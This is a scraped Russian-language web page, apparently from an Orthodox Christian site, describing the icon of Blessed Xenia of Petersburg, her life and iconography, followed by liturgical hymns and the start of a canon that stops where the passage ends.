<link rel="alternate" type="text/xml+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Fikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
li#menu-item-24367 a , li#menu-item-24368 a , li#menu-item-24369 a , li#menu-item-24370 a  , li#menu-item-24378 a, li#menu-item-24408 a{
display:none;
}		</style>
<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/9f3bdf1aa8ca64a282d381b1ee222dc3_1.js" async></script>
<style type="text/css">
.broken_link, a.broken_link {
text-decoration: none;
}
</style>
</head>
<body>
<div id="cube-loader" style="z-index: 10000000000000000">
<div class="caption">
<div class="cube-loader">
<div class="cube loader-1"></div>
<div class="cube loader-2"></div>
<div class="cube loader-4"></div>
<div class="cube loader-3"></div>
</div>
</div>
</div>
<div id="page">
<header class="sec-header">
<div class="head-bg">
<div class="container">
<section class="header">
<div class="logo-wrp">
<a href="/">
<div class="logo"></div>
</a>
</div>
<form style="width:87%" role="search" method="get" id="searchform" class="search-form" action="https://pravoslavie.wiki/">
<div class="search-wrp">
<div class="search ">
<input type="text" name="s" id="s" placeholder="Поиск информации по сайту">
<input type="submit" name="submit-name" id="submit_n" style="display: none;">
<img alt="" src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/loupe.png" style="position: relative; top: -30px; right: -300px; cursor: pointer;" onclick="jQuery('#submit_n').click();">
</div>
</div>
</form>
<div class="head-questions">
<div class="pop-image"></div>
<div class="info">
<div class="left">
<h3>Вопросы священнику</h3>
<span>Задайте интересующий вопрос прямо на сайте и получите ответ от священника</span>
</div>
<div class="right">
<a href="/form/" class="arrow"></a>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="container">
<a href="https://xn--90aedbare8ambadve3a6dve.xn--p1ai/" target="_blank">
<picture class="sec-header__img">
<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/2-optimized.jpg" media="(max-width: 768px)">
<!-- <source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/07/1280-optimized.jpg" media="(max-width: 1280px)"> -->
<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" media="(min-width: 769px)">
<img class="sec-header__img-img" src="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" alt="">
</picture>
</a>
</div>
<div class="header-menu">
<div class="left-side"></div>
<div class="container">
<nav id="main-menu" class="menu-{menu-slug}-container"><ul id = "nav" class = "menu"><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10855"><a href="https://pravoslavie.wiki/hramy">Храмы</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
<li id="menu-item-5520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5520"><a href="https://pravoslavie.wiki/pravoslavnyj-kalendar">Календарь</a></li>
<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://pravoslavie.wiki/priglashaem-k-sotrudnichestvu">Ищем авторов</a></li>
</ul></nav>						<div class="hamburger-button">
<button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</button>
</div>
</div>
<div class="right-side"></div>
</div>
</header>
<style type="text/css">
.content-adre h3{
font-size: 14px;
}
</style>
<script type="text/javascript">
// function interceptClickEvent(e) {
//     var target = e.target || e.srcElement;
//     if (target.tagName === 'A') {
//         if (target.className === 'clickym') {
//         	ym(50488774, 'reachGoal', 'Podpisatsy');
//         }
//         if (true) {
//            //tell the browser not to respond to the link click
//            e.preventDefault();
//         }
//     }
// }
function sendYm(argument) {
// ym(50488774, 'reachGoal', 'Podpisatsy');
yaCounter50488774.reachGoal('Podpisatsy');
window.location = argument;
}
</script>
<style>
.main-columns{
width: 72%;
display: block;
position: relative;
float: left;
}
.main-columns main{
width: 96%;
}
.sidebar{
width: 28%;
display: block;
position: relative;
float: left;
}
@media (max-width: 480px) {
.main-columns{
width: 100%;
}
.main-columns main{
width: 100%;
}
.sidebar{
width: 100%;
}
}
</style>
<div class="container">
<section class="filter-interesting good-material">
<h3 class="title">Полезные материалы</h3>
<div class="col-xs-12">
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/luki-vojno-jasenecky.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/09/Svjatitel-Luka-Vojno-Jaseneckij-214x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/luki-vojno-jasenecky.html">Житие святителя Луки (Войно-Ясенецкого) как руководство к святости</a></h3>
<span>
<p>Удивительный человек, с удивительной судьбой. На первый взгляд ...</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/molitva-nikolajy-chudotvorcy.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Nikolaj-Chudotvorec-229x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/molitva-nikolajy-chudotvorcy.html">Молитва Николаю Чудотворцу</a></h3>
<span>
<p>Молитва к святителю Николаю Угоднику, великому Чудотворцу</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/kak-i-dlja-chego-chitajut-akafist-matrone-moskovskoj.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Matrona-249x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/kak-i-dlja-chego-chitajut-akafist-matrone-moskovskoj.html">Как и для чего читают акафист Матроне Московской</a></h3>
<span>
<p>Кто такая блаженная Матрона Московская</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-none col-sm-6 col-xs-none">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/akafist-svjatomu-prepodobnomu-sergiju-radonezhskomu.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Prepodobnyj-Sergij-Radonezhskij-265x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/akafist-svjatomu-prepodobnomu-sergiju-radonezhskomu.html">Как и когда читать акафист Сергию Радонежскому</a></h3>
<span>
<p>В православной традиции акафист считается особым видом духовной поэзии ...</p>
</span>
</div>
</div>
</div>
</div>
</section>
<script type="text/javascript">var htmlPost = '<div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/ikona-neuvjadaemyj-cvet.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Ikona-Bozhiej-Materi-Neuvjadaemyj-Cvet--246x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/ikona-neuvjadaemyj-cvet.html">Дивная икона Богородицы "Неувядаемый Цвет"</a></h3><span><p>16 апреля (по старому стилю – 3 апреля) считается днём иконы Божией Матери «Неувядаемый цвет»</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/zhitie-ksenii-peterburgskoj.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/10/Ikona-s-zhitiem-226x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/zhitie-ksenii-peterburgskoj.html">Житие Ксении Петербургской - история любви</a></h3><span><p>Биография Питерской святой, блаженной Ксении</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/akafist-svt-luke-krymskomu.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/09/Svjatitel-Luka-Krymskij-227x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/akafist-svt-luke-krymskomu.html">Об исцелении читают акафист свт. Луке Крымскому</a></h3><span><p>О чтении акафиста святителю Луке (Войно-Ясенецкому)</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/kak-molitsja-u-semistrelnoj-ikony-bozhiej-materi.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/10/Ikona-Bozhiej-Materi-Semistrelnaja.-223x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/kak-molitsja-u-semistrelnoj-ikony-bozhiej-materi.html">Как молиться у "Семистрельной" иконы Божией Матери</a></h3><span><p>О молитве к "Семистрельной" иконе Божьей Матери</p></span></div></div></div>';</script>	<div class="main-columns">
<main>
<section class="breadcrumbs">
<ul>
<li><a href="https://pravoslavie.wiki">Главная</a></li><li><span>Икона блаженной Ксении Петербургской: как выглядит, значение, помощь святой</span></li>				</ul>
<h1>Икона блаженной Ксении Петербургской: как выглядит, значение, помощь святой</h1>
<div class="line">
</div>
</section>
<div class="content-adre" style="background: #ededed; padding: 10px 40px;"><h3>Спасибо что зашли на наш сайт, перед тем как начать чтение вы можете подписаться на интересную православную mail рассылку, для этого вам необходимо кликнуть по этой ссылке <a class="clickym" href="javascript:void(0)" target="_blank" onclick="sendYm('https://pravoslavie.wiki/nsubscriber')">«Подписаться»</a><h3></div>			<section class="article">
<index><p>Ксения Петербургская считается небесной покровительницей и заступницей Санкт-Петербурга. Проведя здесь всю свою жизнь, эта святая своим смирением, добротой и незлобием заслужила любовь простых людей, и сегодня чтущих ее память и прибегающих к ее помощи.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%BE%D0%B5_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5" >Краткое жизнеописание</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B" >Полезные материалы</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" >Иконография</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9F%D1%80%D0%B8%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D1%80%D1%82%D1%80%D0%B5%D1%82_%D0%B8%D0%B7_%D0%AD%D1%80%D0%BC%D0%B8%D1%82%D0%B0%D0%B6%D0%B0" >Прижизненный портрет из Эрмитажа</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%98%D0%BA%D0%BE%D0%BD%D0%B0_%D1%81_%D0%B3%D1%80%D0%BE%D1%88%D0%B8%D0%BA%D0%BE%D0%BC" >Икона с грошиком</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%92_%D1%87%D1%91%D0%BC_%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82_%D1%81%D0%B2%D1%8F%D1%82%D0%B0%D1%8F" >В чём помогает святая</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%A2%D1%80%D0%BE%D0%BF%D0%B0%D1%80%D1%8C_%D0%BA%D0%BE%D0%BD%D0%B4%D0%B0%D0%BA_%D0%B2%D0%B5%D0%BB%D0%B8%D1%87%D0%B0%D0%BD%D0%B8%D0%B5" >Тропарь, кондак, величание</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9A%D0%B0%D0%BD%D0%BE%D0%BD" >Канон</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%9C%D0%BE%D0%BB%D0%B8%D1%82%D0%B2%D0%B0" >Молитва</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%BE%D0%B5_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5"></span>Краткое жизнеописание<span class="ez-toc-section-end"></span></h2>
<p>Почти ничего не известно о ее матери, отце и детстве, нет точных сведений о дате рождения. Считается, что Ксения Григорьевна родилась между 1719 и 1730 годами. Праведница получила хорошее воспитание, была знакома с грамотой. В двадцать два года она стала женой Андрея Федоровича Петрова, полковника и придворного певчего.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2516 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/ksenia_peterburskaja-01-640x762-e1545382674412-optimized.jpg" alt="икона Ксения Петербургская" width="504" height="600" /></p>
<p>Хотя в этом союзе и не появились дети, супруги любили друг друга истинно христианской любовью. Они проводили много времени вместе: читали духовную литературу, совершали дела милосердия, оказывали помощь нуждающимся.</p>
<p>Большой трагедией для преподобной стала кончина мужа на четвертом году брака. Андрей умирает без исповеди, не причастившись. В последний путь <a href="https://pravoslavie.wiki/zhitie-ksenii-peterburgskoj.html">блаженная Ксения Петербургская</a> провожала своего супруга, надев его кафтан и заявив, что Андрей Федорович не умер, а скончалась Ксения Григорьевна.</p>
<div class="blocks-posts col-xs-12">
<h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B"></span>Полезные материалы<span class="ez-toc-section-end"></span></h3>
<div id="posts-from-post" class="col-xs-12"></div>
</div>
<p>&nbsp;</p>
<p>После траурного обряда праведница раздала все, что у нее было, нищим и убогим. Даже свой дом она решила передать на нужды бедняков. Отрешившись от всего мирского, Ксеньюшка встает на путь, ведущий к святости.</p>
<p>Будучи бездомной странницей, она скитается по Петербургской стороне и Васильевскому острову. Днем помогает страждущим, дает советы и наставления нуждающимся. Ночью уходит в поле и на коленях взывает к Богу, молится за Андрея Федоровича, за упокой души «рабы Божией Ксении», за всех, кто окружает ее.</p>
<p>Своим духовным подвигом праведница стяжала дар прозорливости и чудотворения. Благодаря этому небесному подарку Ксения смогла помочь обрести счастье многим добрым людям. Бездетная женщина становится приемной матерью сироты, незамужняя девушка находит достойного спутника жизни, а пламя, охватившее дом, по молитве святой стихает.</p>
<p><img decoding="async" class="aligncenter wp-image-2517 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/y_d70ff7a0_783x0-e1545382721633-optimized.jpg" alt="икона Ксения Петербургская" width="489" height="600" /></p>
<p>Было замечено, что если юродивая заглянет в гости, то воцаряются в семье мир, покой и счастье. Если приласкает или покачает захворавшего ребенка, то он быстро идет на поправку. Лавочники и уличные разносчики Петербургской стороны утверждали, что если Ксения войдет в лавку и угостится пирожком, пряником или яблоком, торговля в этот день будет прибыльной.</p>
<p>Сорок пять лет преподобная скиталась по петербургским улочкам. Один из последних ее подвигов – помощь строителям Смоленской церкви: Ксения по ночам тайно переносила кирпичи на место строительства. Именно здесь, недалеко от возведенного храма, обретет вечный покой Ксеньюшка.</p>
<p>После ее смерти на могилку будут приходить нуждающиеся в помощи и поддержке люди. Над могилой возведут часовню. Каждый год 6 февраля (по старому стилю 24 января) совершается торжественная Литургия, которая посвящена дню памяти Ксении Петербургской.</p>
<h2><span class="ez-toc-section" id="%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F"></span>Иконография<span class="ez-toc-section-end"></span></h2>
<p>На иконах святая предстает перед верующими в простом одеянии. Это красная кофта, напоминающая мужской кафтан военного покроя, и зеленая юбка до пят (или наоборот, зеленая кофта и красная юбка). Цвета соответствуют оттенку формы, которую при жизни носил Андрей Федорович.</p>
<p><img decoding="async" class="aligncenter wp-image-2518 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/ksenia_peterburskaja-02-e1545382793505-optimized.jpg" alt="икона Ксения Петербургская" width="418" height="600" /></p>
<p>Именно в такой одежде странница скиталась по Петербургу в любое время года и в любую погоду, отказываясь принять теплые вещи. Голову и плечи юродивой чаще всего покрывает платок. Есть ростовые иконы праведницы  и изображения по пояс. В одной руке она обычно держит посох, другая рука &#8212; у груди в молитвенном жесте. На заднем плане иногда написаны часовня, Смоленская церковь и Смоленское кладбище.</p>
<p>Существуют иконы, на которых блаженная склоняется перед Господом или Богородицей, взирающими на нее с небес. Это знак того, что, будучи рабой Божией и заслужив свою святость тяжелым духовным подвигом, преподобная стала нашей молитвенницей и заступницей перед Богом.</p>
<p>С недавнего времени возродилась и получила широкое распространение традиция мерных икон.</p>
<div class="message message-notice">Мерная икона – икона тезоименитого святого, написанная специально к дню Крещения младенца. Традиция возникла в XVII-XVIIIв. в царском роду. Обычно такой образ был узким по ширине, а по длине соответствовал росту ребёнка. </div>
<div id="attachment_2519" style="width: 313px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2519" class="wp-image-2519 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/804-e1545382941396-optimized.jpg" alt="Мерная икона Ксения Петербургская" width="303" height="600" /><p id="caption-attachment-2519" class="wp-caption-text">Мерная икона св. Ксения Петербургская</p></div>
<p>В наше время иконы преподобной можно встретить почти в любом храме, городском или сельском.</p>
<p>Особо почитаемая икона святой Ксении находится в часовне на могиле святой на Смоленском кладбище в Санкт-Петербурге.</p>
<p>Образу также можно поклониться:</p>
<ul>
<li>в часовне на Кузьминском кладбище в Москве;</li>
<li>в церкви Животворящей Троицы в поселке Высоково (Нижний Новгород);</li>
<li>в храме блаженной Ксении Петербургской в Новороссийске.</li>
</ul>
<p>В память преподобной освящаются церкви и часовни. Есть такие обители в Брянске, Воронеже, Ульяновске, Тольятти, Новокузнецке, Иркутске, Екатеринбурге и других городах.</p>
<h2><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D1%80%D1%82%D1%80%D0%B5%D1%82_%D0%B8%D0%B7_%D0%AD%D1%80%D0%BC%D0%B8%D1%82%D0%B0%D0%B6%D0%B0"></span>Прижизненный портрет из Эрмитажа<span class="ez-toc-section-end"></span></h2>
<p>Существует предполагаемый портрет Ксении Петербургской, написанный при ее земной жизни неизвестным художником и выполненный маслом по холсту. Датируется концом 18 – началом 19 века, хранится в музее Эрмитаж. Считается, что современники праведницы об этой картине не знали, поскольку на других изображениях святая выглядит совсем по-другому.</p>
<div id="attachment_2520" style="width: 426px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2520" class="wp-image-2520 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/wx1080-640x923-e1545383006503-optimized.jpg" alt="Прижизненный портрет Ксении Петербургской из Эрмитажа" width="416" height="600" /><p id="caption-attachment-2520" class="wp-caption-text">Прижизненный портрет Ксении Петербургской из Эрмитажа</p></div>
<p>Портрет в 1930 году был обнаружен в одном из служебных помещений Смоленского кладбища сотрудником Русского музея. На холсте был заметен налет копоти: скорее всего, перед изображением стояла свеча или висела лампада.</p>
<p>Ксения на полотне изображена на темном фоне погрудно. Она уже в возрасте, но на лице почти нет морщин, только горькая складка над губами – символ перенесенных страданий. Волосы женщины темные, только начинающие седеть, собранные в прическу. Нет ни традиционного платка, ни красно-зеленого одеяния: блаженная на портрете одета в простую белую рубаху с глубоким вырезом. Нам виден крест на груди.</p>
<p>О процессе создания этого изображения реставраторы высказали догадку: «Портрет написан как-то спонтанно — быстро и уверенно, за один прием. Вероятно, художник набросал черты Ксении, пока она сидела».</p>
<p>Вначале неведомый нам живописец изобразил лицо, а затем очертания плеч и фон. Мастер, возможно, и не был профессиональным художником, хотя мог быть иконописцем.</p>
<p>В одном из изданий Общества игумении Таисии (2006г.) была опубликован прижизненный нарисованный портрет блж. Ксении, как будто бы принадлежавший прав. Иоанну Кронштадскому. Однако нет никаких данных о достоверности этой информации.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2521 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/y_4121e486-e1545383098108-optimized.jpg" alt="прижизненный портрет Ксении Петербургской Иоанна Кронштадского" width="600" height="456" /></p>
<h2><span class="ez-toc-section" id="%D0%98%D0%BA%D0%BE%D0%BD%D0%B0_%D1%81_%D0%B3%D1%80%D0%BE%D1%88%D0%B8%D0%BA%D0%BE%D0%BC"></span>Икона с грошиком<span class="ez-toc-section-end"></span></h2>
<p>Необычный образ Ксении Блаженной хранится на Леушинском подворье. Это поясное изображение святой, которая в правой руке держит медную монету. Эту денежку 1782 года принесла в храм прихожанка. Именно такие грошики «с царем на коне» принимала праведница от добрых людей.</p>
<p>В житии и в акафисте, посвященном блаженной, есть эпизод о том, как она встретила на улице знакомую набожную, богобоязненную женщину и подала ей медную монету, произнеся: <noindex>
<div class="message-excerpt">
<div class="content">«Возьми пятак, тут Царь на коне; потухнет!» </div>
</div></noindex>
</p>
<p>Недоумевающая дама приняла подарок. Когда она свернула в переулок, где стоял ее дом, то с ужасом увидела, что жилище объято пламенем. Не успела женщина добежать до дома, как огонь был потушен.<br />
В память об этом событии протоиерей подворья решил подаренную монету прикрепить на икону. Сам образ был освящен 6 февраля на гробнице святой Ксении митрополитом Новгородским Львом.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2522 size-full" src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Kseniya_s_tsaryom-e1545383180375-optimized.jpg" alt="Икона Ксения Петербургская с грошиком" width="482" height="600" /></p>
<h2><span class="ez-toc-section" id="%D0%92_%D1%87%D1%91%D0%BC_%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82_%D1%81%D0%B2%D1%8F%D1%82%D0%B0%D1%8F"></span>В чём помогает святая<span class="ez-toc-section-end"></span></h2>
<p>При жизни Ксения была постоянно окружена страждущими. Для каждого из них она находила теплое слово утешения, давала советы и наставления. И в наши дни любой, кто обращается с <a href="https://pravoslavie.wiki/molitva-blzh-kseniju.html">молитвой к блаженной Ксении Петербургской</a> с искренней верой и чистыми помыслами, бывает услышан.</p>
<p>Праведница помогает восстановить и сохранить мир и понимание в семейных отношениях, найти достойного спутника жизни. Часто обращаются к блаженной с просьбами о беременности, о воспитании детей. Просят молитвенницу защитить от сплетен, клеветы, обмана, дурных помыслов. Страдающим людям Ксеньюшка дарует исцеление от душевных и физических недугов.</p>
<p>Стекаются верующие к часовне и могилке на Смоленском кладбище, ставят свечи у святого образа, читают акафист… Как и в былые времена, взывают к преподобной бедные и обездоленные, придавленные нелегкими жизненными обстоятельствами, и ни одного она не оставляет своим покровительства, заботы и внимания.</p>
<p><em>Автор: Ксения Кузина</em></p>
<div style="cursor: pointer; float: left;margin-bottom: 20px;width: 100%;"><div class="al-n"><h2 class="title-button" style="font-size: 24px"><span class="ez-toc-section" id="%D0%A2%D1%80%D0%BE%D0%BF%D0%B0%D1%80%D1%8C_%D0%BA%D0%BE%D0%BD%D0%B4%D0%B0%D0%BA_%D0%B2%D0%B5%D0%BB%D0%B8%D1%87%D0%B0%D0%BD%D0%B8%D0%B5"></span><span class="click_ls">Тропарь, кондак, величание</span> <span class="znak"></span><span class="ez-toc-section-end"></span></h2><noindex class="content-button" style="margin-top: 10px; display: none"></p>
<p><span style="color: #ff0000;">Тропарь, <em>глас 7:</em></span></p>
<p>Нищету́ Христо́ву возлюби́вши,/ безсме́ртныя трапе́зы ны́не наслажда́ешися,/ безу́мием мни́мым безу́мие ми́ра обличи́вши,/ смире́нием кре́стным си́лу Бо́жию восприя́ла еси́./ Сего́ ра́ди дар чудоде́йственныя по́мощи стяжа́вшая,/ Ксе́ние блаже́нная, моли́ Христа́ Бо́га// изба́витися нам от вся́каго зла покая́нием.</p>
<p><span style="color: #ff0000;">Кондак, <em>глас 3:</em></span></p>
<p>Днесь све́тло лику́ет град свята́го Петра́, / я́ко мно́жество скорбя́щих обрета́ют утеше́ние, / на твоя́ моли́твы наде́ющеся, / Ксе́ние всеблаже́нная, // ты бо еси́ гра́ду сему́ похвало́ и утвержде́ние.</p>
<p><span style="color: #ff0000;">Ин кондак, <em>глас 3:</em></span></p>
<p>На земли́ я́ко стра́нна пребы́вши,/ о Небе́снем же оте́чествии воздыха́ющи,/ юро́да от бу́йих и неве́рных,/ прему́дра же и свя́та от ве́рных познава́ешися,/ и от Бо́га сла́вою и че́стию венча́ешися,/ Ксе́ние мужеу́мная и богоу́мная,/ сего́ ра́ди зове́м ти:// ра́дуйся, я́ко по стра́нствии земне́м в дому́ О́тчем водворя́ешися.</p>
<p><span style="color: #ff0000;">Величание</span></p>
<p>Велича́ем тя, / свята́я блаже́нная ма́ти Ксе́ние, / и чтим святу́ю па́мять твою́, / ты бо мо́лиши о нас // Христа́ Бо́га на́шего.</p>
<p></noindex></div></div>
<div style="cursor: pointer; float: left;margin-bottom: 20px;width: 100%;"><div class="al-n"><h2 class="title-button" style="font-size: 24px"><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BD%D0%BE%D0%BD"></span><span class="click_ls">Канон</span> <span class="znak"></span><span class="ez-toc-section-end"></span></h2><noindex class="content-button" style="margin-top: 10px; display: none"></p>
<p><span style="color: #ff0000;">Канон</span></p>
<p><span style="color: #ff0000;">Песнь 1:</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Во́ду проше́д я́ко су́шу, и еги́петскаго зла́ избежа́в изра́ильтянин вопия́ше: Изба́вителю и Бо́гу на́шему пои́м.</p>
<p>Водо́ю креще́ния омы́вшися, перворо́днаго греха́ изба́вилась еси́, ма́ти Ксе́ние, и на́ша сердца́ слеза́ми покая́ния очи́сти, просвеще́ние подаю́щи почита́ющым святу́ю па́мять твою́.</p>
<p>В воде́ креще́ния зми́я лука́ва потопи́вшая, житие́м твои́м страда́льческим вра́жию си́лу умертви́ла еси́, блаже́нная, от нея́же и на́м изба́витися Спа́са умоли́.</p>
<p><span style="color: #ff0000;">Слава:</span> Во́ду живу́ю неистощи́мых даро́в подаде́ тебе́ Христо́с, блаже́нная ма́ти, Его́же нищету́ во́льно возлюби́ла еси́.</p>
<p><span style="color: #ff0000;">И ныне:</span> Во́ды покая́ния пода́ждь ми́, Пречи́стая, и, очи́стивши мя́ от нечистоты́ грехо́вныя, чи́ста предста́ви, Богороди́тельнице, Сы́ну Твоему́ и Бо́гу.</p>
<p><span style="color: #ff0000;">Песнь 3</span></p>
